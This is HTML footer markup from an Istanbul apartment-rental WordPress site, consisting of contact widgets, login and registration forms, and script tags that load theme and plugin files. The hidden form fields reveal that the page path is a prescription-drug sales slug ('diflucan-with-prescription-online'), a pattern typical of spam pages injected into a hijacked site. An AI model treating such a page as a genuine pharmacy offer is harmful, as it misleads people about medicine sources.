		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="https://flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff;font-size: 13px">
			<span class="mkdf-icon-element icon-location-pin"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Kuloglu mah. Faik Pasa cad. no:36 Beyoglu/Istanbul</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="tel:%20+90%20530%20223%202066" target="_self" style="color: #ffffff;font-size: 13px;margin: 2px 0">
			<span class="mkdf-icon-element icon-phone"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Call us +90 530 223 2066</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="tel:%20+90%20212%20244%203280" target="_self" style="color: #ffffff;font-size: 13px;margin: 2px 0">
			<span class="mkdf-icon-element icon-phone"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Call us +90 212 244 3280</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="mailto:%20info@flatsinistanbul" target="_self" style="color: #ffffff;font-size: 13px">
			<span class="mkdf-icon-element icon-envelope"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">info@flatsinistanbul.com</span>		</a>
		<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid"></div>
</div>
</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff" class="mkdf-btn mkdf-btn-small mkdf-btn-simple mkdf-btn-custom-hover-color mkdf-btn-icon" data-hover-color="#ffcc00" >
    <span class="mkdf-btn-text">Contact Us</span>
    <span aria-hidden="true" class="mkdf-icon-font-elegant arrow_carrot-right " ></span></a></div>		
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px" href="https://www.instagram.com/flatsinistanbul/" target="_self">
			<span class="mkdf-social-icon-widget fa fa-instagram     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px;margin: 2px;" href="https://business.facebook.com/Flats-in-Istanbul-108087728080276/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-facebook     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px" href="https://www.linkedin.com/company/flats-in-istanbul/" target="_self">
			<span class="mkdf-social-icon-widget fa fa-linkedin     "></span>		</a>
						</div>
					</div>
	</div>
</div><div class="mkdf-footer-bottom-holder">
	<div class="mkdf-footer-bottom-inner mkdf-grid">
		<div class="mkdf-grid-row ">
							<div class="mkdf-grid-col-12">
					<div id="text-7" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>© Copyright 2020 <script>document.write(new Date().getFullYear());</script> | All Rights Reserved | by <a href='http://malisdesign.com' target='_blank' rel="noopener">malisdesign</a></p>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<div class="mkdf-login-register-holder">
	<div class="mkdf-login-register-content">
		<ul>
			<li><a href="#mkdf-login-content">Login</a></li>
			<li><a href="#mkdf-register-content">Register</a></li>
		</ul>
		<div class="mkdf-login-content-inner" id="mkdf-login-content">
			<div class="mkdf-wp-login-holder"><div class="mkdf-social-login-holder">
    <div class="mkdf-social-login-holder-inner">
        <form method="post" class="mkdf-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="mkdf-lost-pass-remember-holder clearfix">
                    <div class="mkdf-login-remember">
                        <div class="mkdf-checkbox-style">
                            <input type="checkbox" name="property_tag[]" value="forever" id="remember_me">
                            <label class="mkdf-checkbox-label" for="remember_me">
                                <span class="mkdf-label-view"></span>
									<span class="mkdf-label-text">
										Remember me									</span>
                            </label>
                        </div>
                    </div>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="mkdf-login-button-holder">
                    <a href="https://www.flatsinistanbul.com/my-account/lost-password/" class="mkdf-login-action-btn" data-el="#mkdf-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button type="submit"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid"  >    <span class="mkdf-btn-text">Login</span>    </button>                    <input type="hidden" id="mkdf-login-security" name="mkdf-login-security" value="09bee28baf" /><input type="hidden" name="_wp_http_referer" value="/diflucan-with-prescription-online-hot-weekly-specials/" />                </div>
            </fieldset>
        </form>
    </div>
                <div class="mkdf-login-form-social-login">
                <div class="mkdf-login-social-title">
                    Connect with Social Networks                </div>
                <div class="mkdf-login-social-networks">
                    <form class="mkdf-facebook-login-holder"><input type="hidden" id="mkdf_nonce_facebook_login_1373287457" name="mkdf_nonce_facebook_login_1373287457" value="1ce3908f9b" /><input type="hidden" name="_wp_http_referer" value="/diflucan-with-prescription-online-hot-weekly-specials/" /><button type="submit" style="color: #939393;background-color: #fff;border-color: #c4c4c4" class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color mkdf-btn-icon mkdf-facebook-login" data-hover-color="#939393" data-hover-bg-color="#fff" data-hover-border-color="#939393" >    <span class="mkdf-btn-text"></span>    <i class="mkdf-icon-font-awesome fa fa-facebook " ></i></button></form><form class="mkdf-google-login-holder"><input type="hidden" id="mkdf_nonce_google_login_1977525108" name="mkdf_nonce_google_login_1977525108" value="49d872c636" /><input type="hidden" name="_wp_http_referer" value="/diflucan-with-prescription-online-hot-weekly-specials/" /><button type="submit" style="color: #939393;background-color: #fff;border-color: #c4c4c4" class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color mkdf-btn-icon mkdf-google-login" data-hover-color="#939393" data-hover-bg-color="#fff" data-hover-border-color="#939393" >    <span class="mkdf-btn-text"></span>    <i class="mkdf-icon-font-awesome fa fa-google-plus " ></i></button></form>                </div>
                <div class="mkdf-login-social-subtitle">
                    By creating an account you are accepting our                    <a itemprop="url" href="/" class="mkdf-login-social-link" target="_blank">Terms &amp; Conditions</a>
                </div>
            </div>
        <div class="mkdf-membership-response-holder clearfix"></div><script type="text/template" class="mkdf-membership-response-template">
					<div class="mkdf-membership-response <%= messageClass %> ">
						<div class="mkdf-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="mkdf-register-content-inner" id="mkdf-register-content">
			<div class="mkdf-wp-register-holder"><div class="mkdf-social-register-holder">
	<form method="post" class="mkdf-register-form">
		<fieldset>
			<div>
				<input type="text" name="user_register_name" id="user_register_name" placeholder="User Name" value="" required
				       pattern=".{3,}" title="Three or more characters"/>
			</div>
			<div>
				<input type="email" name="user_register_email" id="user_register_email" placeholder="Email" value="" required />
			</div>
            <div>
                <input type="password" name="user_register_password" id="user_register_password" placeholder="Password" value="" required />
            </div>
            <div>
                <input type="password" name="user_register_confirm_password" id="user_register_confirm_password" placeholder="Repeat Password" value="" required />
            </div>
            <select name="user_register_role" id="user_register_role">
            <option value="owner">Owner/Buyer</option>
                <option value="agent">Agent</option>
                <option value="agency">Agency</option>
    </select>			<div class="mkdf-register-button-holder">
				<button type="submit"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid"  >    <span class="mkdf-btn-text">Register</span>    </button><input type="hidden" id="mkdf-register-security" name="mkdf-register-security" value="b6a50ca732" /><input type="hidden" name="_wp_http_referer" value="/diflucan-with-prescription-online-hot-weekly-specials/" />			</div>
		</fieldset>
	</form>
	<div class="mkdf-membership-response-holder clearfix"></div><script type="text/template" class="mkdf-membership-response-template">
					<div class="mkdf-membership-response <%= messageClass %> ">
						<div class="mkdf-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
	</div>
</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.flatsinistanbul.com/wp-admin/admin-ajax.php";
</script>
<div id="wa"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1' id='booked-spin-js-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1' id='booked-spin-jquery-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0' id='booked-tooltipster-js'></script>
<script type='text/javascript' id='booked-functions-js-extra'>
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5' id='booked-functions-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flatsinistanbul.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='zuhaus-mikado-modules-js-extra'>
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":60,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":70,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":70,"mkdfHeaderVerticalWidth":0}};
var mkdfMapsVars = {"global":{"mapStyle":[{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}],"scrollable":true,"draggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules.min.js?ver=5.7.14' id='zuhaus-mikado-modules-js'></script>
<script type='text/javascript' id='mikado-membership-script-js-extra'>
/* <![CDATA[ */
var mkdfSocialLoginVars = {"social":{"facebookAppId":"1968609033418699","googleClientId":"769430354192-bvifb5mkc961oomt66shmfkmc7vt1ics.apps.googleusercontent.com"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership.min.js?ver=5.7.14' id='mikado-membership-script-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/js/real-estate.min.js?ver=5.7.14' id='mkdf-re-script-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0866510f666251cedeb7df11ecd5b0d","fragment_name":"wc_fragments_e0866510f666251cedeb7df11ecd5b0d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='booked-fea-js-js-extra'>
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5' id='booked-fea-js-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.1.4' id='nta-wa-libs-js'></script>
<script type='text/javascript' id='nta-js-global-js-extra'>
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","nonce":"76cd8d826d","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.flatsinistanbul.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+03:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.1.4' id='nta-js-global-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.appear.js?ver=5.7.14' id='appear-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/modernizr.min.js?ver=5.7.14' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.plugin.js?ver=5.7.14' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/owl.carousel.min.js?ver=5.7.14' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.waypoints.min.js?ver=5.7.14' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/Chart.min.js?ver=5.7.14' id='chart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/fluidvids.min.js?ver=5.7.14' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=5.7.14' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=5.7.14' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=5.7.14' id='scrolltoplugin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/parallax.min.js?ver=5.7.14' id='parallax-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.waitforimages.js?ver=5.7.14' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.easing.1.3.js?ver=5.7.14' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1' id='isotope-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=5.7.14' id='packery-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=5.7.14' id='countdown-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/counter.js?ver=5.7.14' id='counter-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=5.7.14' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=5.7.14' id='typed-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=5.7.14' id='fullPage-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=5.7.14' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.2.0' id='select2-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='nta-js-popup-js-extra'>
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4461,"accountName":"Soner KARABABA","avatar":"","number":"+905325847153","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":4463,"accountName":"Dilan KAPLAN","avatar":"","number":"+905302232066","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back 